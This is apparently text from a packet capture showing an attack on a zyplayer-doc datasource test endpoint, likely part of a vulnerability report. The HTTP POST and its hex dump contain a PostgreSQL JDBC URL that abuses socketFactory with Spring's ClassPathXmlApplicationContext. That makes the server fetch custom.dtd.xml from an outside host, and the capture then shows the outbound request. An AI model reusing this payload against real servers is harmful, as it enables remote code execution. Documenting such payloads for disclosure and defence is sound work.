 43508 6164.6709… 172.31.0.1 172.31.0.2 TCP 74 56722 → 8083 [SYN] Seq=0 Win=65495 Len=0 MSS=65495 SACK_PERM …
43509 6164.6710… 172.31.0.2 172.31.0.1 TCP 74 8083 → 56722 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 …
43510 6164.6711… 172.31.0.1 172.31.0.2 TCP 66 56722 → 8083 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=35858250…
43511 6164.6733… 172.31.0.1 172.31.0.2 HTTP 1171 POST /zyplayer-doc-db/datasource/test HTTP/1.1 (application/…
43512 6164.6734… 172.31.0.2 172.31.0.1 TCP 66 8083 → 56722 [ACK] Seq=1 Ack=1106 Win=64128 Len=0 TSval=47105…
43513 6164.6885… 172.31.0.2 172.31.0.1 HTTP/JSON 429 HTTP/1.1 200 , JavaScript Object Notation (application/json) http://127.0.0.1:8080/zyplaye
43514 6164.6885… 172.31.0.1 172.31.0.2 TCP 66 56722 → 8083 [ACK] Seq=1106 Ack=364 Win=65280 Len=0 TSval=358…
43515 6173.9812… 172.31.0.1 172.31.0.2 HTTP 1171 POST /zyplayer-doc-db/datasource/test HTTP/1.1 (application/…
43516 6173.9812… 172.31.0.2 172.31.0.1 TCP 66 8083 → 56722 [ACK] Seq=364 Ack=2211 Win=64128 Len=0 TSval=471…
43517 6174.1045… 172.31.0.2 116.62.63.234 TCP 74 33700 → 9988 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM T…
43518 6174.1168… 116.62.63.234 172.31.0.2 TCP 62 9988 → 33700 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 …
43519 6174.1169… 172.31.0.2 116.62.63.234 TCP 54 33700 → 9988 [ACK] Seq=1 Ack=1 Win=64256 Len=0
43520 6174.1177… 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
Cookie pair: userid=1
\r\n
[Full request URI: http://127.0.0.1:8080/zyplayer-doc-db/datasource/test]
[HTTP request 1/3]
[Response in frame: 43513]
[Next request in frame: 43515]
File Data: 311 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "test"
Form item: "driverClassName" = "com.mysql.jdbc.Driver"
Form item: "sourceUrl" = "jdbc:postgresql://127.0.0.1:5432/test?socketFactory
Form item: "sourceName" = "root"
Form item: "sourcePassword" = "root"
Form item: "groupName" = ""
0380 6a 64 62 63 2e 44 72 69 76 65 72 26 73 6f 75 72 jdbc.Dri ver&sour
0390 63 65 55 72 6c 3d 6a 64 62 63 25 33 41 70 6f 73 ceUrl=jd bc%3Apos
03a0 74 67 72 65 73 71 6c 25 33 41 25 32 46 25 32 46 tgresql% 3A%2F%2F
03b0 31 32 37 2e 30 2e 30 2e 31 25 33 41 35 34 33 32 127.0.0. 1%3A5432
03c0 25 32 46 74 65 73 74 25 33 46 73 6f 63 6b 65 74 %2Ftest% 3Fsocket
03d0 46 61 63 74 6f 72 79 25 33 44 6f 72 67 2e 73 70 Factory% 3Dorg.sp
03e0 72 69 6e 67 66 72 61 6d 65 77 6f 72 6b 2e 63 6f ringfram ework.co
03f0 6e 74 65 78 74 2e 73 75 70 70 6f 72 74 2e 43 6c ntext.su pport.Cl
0400 61 73 73 50 61 74 68 58 6d 6c 41 70 70 6c 69 63 assPathX mlApplic
0410 61 74 69 6f 6e 43 6f 6e 74 65 78 74 25 32 36 73 ationCon text%26s
0420 6f 63 6b 65 74 46 61 63 74 6f 72 79 41 72 67 25 ocketFac toryArg%
0430 33 44 68 74 74 70 25 33 41 25 32 46 25 32 46 31 3Dhttp%3 A%2F%2F1
0440 31 36 2e 36 32 2e 36 33 2e 32 33 34 25 33 41 39 16.62.63 .234%3A9
0450 39 38 38 25 32 46 63 75 73 74 6f 6d 2e 64 74 64 988%2Fcu stom.dtd
0460 2e 78 6d 6c 26 73 6f 75 72 63 65 4e 61 6d 65 3d .xml&sou rceName=
0470 72 6f 6f 74 26 73 6f 75 72 63 65 50 61 73 73 77 root&sou rcePassw
0480 6f 72 64 3d 72 6f 6f 74 26 67 72 6f 75 70 4e 61 ord=root &groupNa
社区